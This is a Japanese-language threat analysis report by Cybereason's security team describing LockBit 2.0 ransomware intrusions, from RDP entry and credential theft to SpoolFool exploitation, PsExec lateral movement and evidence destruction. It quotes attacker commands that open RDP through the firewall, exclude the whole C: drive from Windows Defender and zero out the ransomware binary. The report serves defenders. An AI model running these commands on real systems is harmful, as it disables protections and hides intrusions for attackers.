- 2022/06/14

- 脅威分析レポート

【脅威分析レポート】LockBit 2.0 – すべての道は身代金に通じる

Post by : Cybereason Global SOC Team

Cybereason Global Security Operations Center(GSOC)では、影響力のある脅威に関する情報を提供するために、Cybereason脅威分析レポートを発行しています。同レポートは、影響力のある脅威を調査した上で、それらの脅威から守るための実践的な提案を提供するものです。

本レポートでは、Cybereason GSOCチームのアナリストが、2つの異なる時期に発生したLockBitの感染事例を分析しています。最初の感染からランサムウェアの導入に至るまで、攻撃チェーンについて詳しく説明しています。

重要なポイント

- 集中的なデータ流出: サイバーリーズンは、LockBitが被害者から大量の情報を盗み出す様子を観測しました。ほとんどの場合、脅威アクターは、FileZilla、Rclone、MegaSyncなどのFTPやクラウドファイルホスティングソリューションを使用して情報を流出させていました。

- 常に進化し続けるツールと手法:LockBit攻撃は、RaaS(Ransomware as a Service)モデルに基づいて運営されます。LockBitのサービスを利用するアフィリエイトは、自分の好みに合わせて攻撃を行い、目的達成のためにさまざまなツールや手法を使用します。攻撃がキルチェーンに沿ってさらに進行すると、異なるケースの活動が類似した活動へと収束する傾向があります。

- EDRを意識:攻撃者は常に進化しており、彼らはEDRツールも同じように進化していることを考慮しています。そのため、攻撃者は、EDRや他のセキュリティ製品を無効化することで検知、調査、予防をより複雑にすると同時に、証拠を削除することでフォレンジックの試みを防いでいます。

- 検知と防止:Cybereason ディフェンス プラットフォームは、LockBitおよびそのアフィリエイトによる攻撃を効果的に検知して阻止します。

- Cybereason MDR (Managed Detection and Response)サービス:Cybereason GSOCチームでは、LockBitとそのアフィリエイトが関与する攻撃に対して断固とした措置を取っており、そのような攻撃を「クリティカルな高重大度インシデント」として分類しています。このようなインシデントが発生した場合、 Cybereason GSOCのMDRチームは、顧客向けに包括的なレポートを発行します。このレポートは、当該インシデントに関する詳細情報を提供するものであり、侵害の範囲や、顧客の環境への影響を把握するのに役立ちます。さらに、同レポートは、脅威を軽減し隔離するための推奨事項を提供するほか、可能な限り帰属情報も提供します。

はじめに

2019年9月、ワームのような新しいバージョンのランサムウェアが報告されました。このランサムウェアは、LockBitと名付けられました。それ後LockBitの新しい亜種が発見され、LockBit 2.0と名付けられました。

LockBit 2.0は、非常に効率的で、ターゲットネットワークの内部で素早く拡散できます。また、それはRaaS(Ransomware-as-a-service)モデルに基づいて運営されます。同モデルは、ここ数年、ランサムウェアオペレーター向けのビジネスモデルとして人気が高まっており、ランサムウェアグループがコアチームや支出を大幅に増やさずに、規模を拡大しつつリーチと収益を拡大するのに役立っています。

RaaSとは、アフィリエイトがランサムウェア攻撃を実行するために、既存のランサムウェアツールやインフラを使用できるようにするサブスクリプションベースのモデルです。LockBit 2.0グループでは、アフィリエイトが、同グループの提供するツールを活用してネットワークやシステム全体をハッキングした結果、身代金の獲得に成功するたびに、その何割かをLockBit 2.0グループに還元することを推奨しています。

他のランサムウェアと同様に、LockBit 2.0はハッキングしたファイルを公開リポジトリにアップロードすることで、インターネットを通じて誰もが同ファイルを利用できるようにします。

▲LockBit 2.0ポータルのスクリーンショット

当社では、ここ数カ月で急激に増加した多くの異なるランサムウェア攻撃を観測しています。LockBitは、その中でも特に巧妙なランサムウェアの一種です。現在、ITサービスから金融機関、その他の大企業に至るまで、さまざまな業種の企業が、LockBit 2.0の被害者となる可能性があります。

攻撃者は、Windowsのセキュリティ機能を改ざんすることで自らの足跡を消し去り、バックアップや復元機能を削除して暗号化されたデータを復元する可能性を排除した後、被害端末のファイルを暗号化する作業を進めます。



暗号化が行われた後、ユーザーはファイルが暗号化されたことを知らせる身代金要求書を受け取ります。この要求書には、ユーザーは身代金を支払うことでファイルを復号化する手段を得ることができると書かれています。

▲ある事例で観察された暗号化後の身代金要求書

LockBitのサービスに対する需要の高さと、その効果的なアフィリエイトプログラムにより、見過ごすことのできない脅威が拡大しています。

サイバーリーズンは、LockBitによる攻撃を検知し、脅威の規模と広がりの範囲を容易に把握することに成功しました。Cybereasonを利用することで、影響を受けた組織は、予定通りに行動し、攻撃がより多くのシステムや重要な資産に感染することを阻止できるようになりました。

分析

攻撃ライフサイクル:事例その1





▲本事例で観測された攻撃のダイアグラム

この事例は、2021年第4四半期にLockBitのアフィリエイトがネットワークに侵入し、被害者となった企業の資産を暗号化するために活動した様子を紹介したものです。

感染ベクター

LockBitを使って活動するアフィリエイトは、独自のマルウェアやツールを使って、ターゲットに実際の攻撃を仕掛けます。私たちが遭遇した感染のほとんどにおいて、LockBitの導入につながった感染ベクターは、設定ミスのあるサービス(特にパブリックにオープンされているRDPポート)でした。また、アフィリエイトは、より伝統的なフィッシングメールを使用することで、従業員のコンピューターを通じてネットワークにリモート接続できるようにすることもあれば、悪意ある添付ファイル、ダウンロード、アプリケーションパッチの悪用、脆弱性の悪用を通じて、ネットワークへのアクセス権を得る場合もあります。

クレデンシャルアクセスと偵察

攻撃者は、侵入したネットワーク(端末)上に最初の足場を築いた後、次のステップとして偵察活動とクレデンシャルの抽出を開始しました。この事例において、攻撃者はMimikatzやNetscanといったツールを使用しました。Netscanは強力なネットワーク監視システムであり、ネットワークの構造やネットワーク上の貴重な資産を特定するために使用されます。これらのツールはいずれも、ネットワーク全体を通じたラテラルムーブメントを支援するために使用されました。

▲MimikatzとNetscanの利用







下記の図に示すように、攻撃者は、taskmgr.exe(Windowsタスクマネージャ)を使って、lsass.exe(Microsoft Local Security Authority Subsystem Service)のメモリダンプを作成し、ユーザーのクレデンシャルを抽出しました。

▲プロセスのメモリをダンプ

脆弱性の悪用

また、攻撃者は、よりステルス性を高め、かつ昇格した権限を得るために、2022年2月に初めて報告されたSpoolFool脆弱性(CVE-2022-21999)の悪用を試みました。この脆弱性は、非特権ユーザーがプリンターのSpoolDirectory属性を設定することで、任意の書き込み可能なディレクトリを作成できるようになるものです。非特権ユーザーはリモートプリンターを追加できるため、攻撃者はリモートプリンターを作成し、このプリンターを管理する権利を全員に付与することができます。最終的には、これをさらに利用して、悪意あるモジュールをインジェクトするなどのタスクを実行します。

▲SpoolFool脆弱性の悪用

ラテラルムーブメントとリモートコード実行

攻撃者は、PsExecを使用して、ネットワーク内にある異なる複数の端末上で、コマンドおよびその他の悪意ある実行ファイルを実行しました。

PsExecは、マイクロソフトが提供するポータブルツールであり、これを使うと任意のユーザーの認証情報を使用してリモートでプロセスを実行できます。リモートアクセスプログラムに似ていますが、PsExecの場合、マウスを使ってコンピューターを操作するのではなく、コマンドプロンプトを介してコマンドが送信されます。

PsExecは、攻撃者がリモートコンピューター上のプロセスを管理するだけでなく、アプリケーションのコンソール出力を自分のコンピューターにリダイレクトすることで、プロセスがあたかもローカルで実行されているかのように見せるために使われることもあります。

防御回避

防衛能力を弱める





下記の図に示すように、攻撃者は PsExecを使用して、感染先の端末上でファイルやツールをリモート実行しました。たとえば、“C:\WINDOWS\system32\cmd.exe /c “”1.cmd”””および“C:\WINDOWS\system32\cmd.exe /c “”rdp.bat”””は、RDP接続を有効化し、Windows Defender設定を改竄するのに使用されたコマンドです。これらのアクションは、攻撃者が侵害された資格情報を介して端末にリモートで接続し、ユーザーのシステム上のすべてのファイルを表示、転送、操作できるようにするために実行されました。

RDP接続を有効にするために、攻撃者は前述のスクリプトを使用して、レジストリ値”HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections”をゼロに変更し、リモートデスクトップ接続が有効であることを指定しました。また、攻撃者は、次のようなNetshコマンドを使用して、Windowsファイアウォールの例外リストにルールを追加し、ローカルポート(3389)でのRDPの使用を許可しました。

“netsh advfirewall firewall add rule name=”allow RemoteDesktop” dir=in protocol=TCP localport=3389 action=allow”

さらに、実行されたスクリプトの活動の一部として、PowerShellが“-Command Add-MpPreference -ExclusionPath *C:\\”コマンドを実行することが観測されました。このコマンドにより、(C:)ディレクトリ下にあるすべてのファイルをWindows Defender除外リストに追加するよう、Windows Defender設定が変更されました。これは、このディレクトリ下にあるすべてのファイルがWindows Defenderによって監視されなくなることを意味します。これにより、攻撃者は、何の妨害も防止もなく、望みのファイルを自由に操作し実行できるようになったのです。

▲1.cmdでRDP接続を有効化しWindowsセキュリティを改竄

攻撃を効果的に実行するために、攻撃者は予備的なアクションを行います。LockBitが実行されると、感染先のホストから重要な記録、バックアップ、データを削除することで、フォレンジックや暗号化されたデータの復元が行われないようにします。

▲rdp.batでRDP接続を有効化しWindowsのセキュリティを改竄



回復手法の破壊





攻撃者は、イベントログに関する情報を取得することができるWindowsのレガシーツールであるwevtutilを使用しました。下記の図に示されているコマンドは、ログイン/ログアウト活動の記録や、システムの監査ポリシーやアプリケーションによって指定されたその他のセキュリティ関連イベントの記録を含むログを消去するために攻撃者が使用したものです。攻撃者は、将来的にホスト上のフォレンジックを回避し、自分たちの痕跡を隠すことを目的として、このプログラムを実行しています。

▲wevtutilを使ってセキュリティログをクリアする





私たちが発見した攻撃者が足跡を削除するもう1つの方法として、pingコマンドを遅延メカニズムとして使用することで、ランサムウェアプロセスを終了させることが挙げられます。その後、ファイルシステムユーティリティ(Fsutil.exe)を使用して、最初の524KBをゼロで上書きすることにより、悪意ある実行ファイルが復元されないようにします。

fsutil file setZeroData offset=0 length=524288 [Lockbit binary file path]

▲fsutil.exeとpingを使って足跡を削除



wevtutil以外にも、攻撃者はbcdedit.exe、wmic.exe、vssadmin.exeなどのツールを使って回復手法を破壊しています。

BCDEditは、Boot Configuration Dataを管理するためのコマンドラインツールです。この事例では、BCDEditを使用して、システムブートの失敗を無視し、リカバリーブートオプションが無効化されました。これは、ユーザーがデータを取り出すことを困難にするための方法でもあります。

▲wevtutil.exeとbcdedit.exeを使用して回復を阻止

